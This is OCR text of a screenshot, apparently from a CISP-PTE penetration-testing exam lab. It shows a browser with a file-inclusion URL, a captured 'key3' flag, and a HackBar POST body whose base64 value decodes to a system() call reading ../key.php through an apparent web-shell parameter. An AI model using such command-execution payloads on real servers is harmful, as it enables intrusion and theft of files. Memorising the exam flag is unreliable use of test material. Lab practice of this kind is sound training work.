 CISP-PTE 认证考试
不安全 11.1.10.15:34023/start/index.php?file=view.html
8
CISP-PTE认证考试 主页 开始答题
?> //key3:8x3manwq Are you ok?
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34023/start/index.php?file=view.html
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Hello=1&z0=c3lzdGVtKCd0YWMgLi4va2V5LnBocCcpOw%3D%3D
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH 9:54
2024/3/14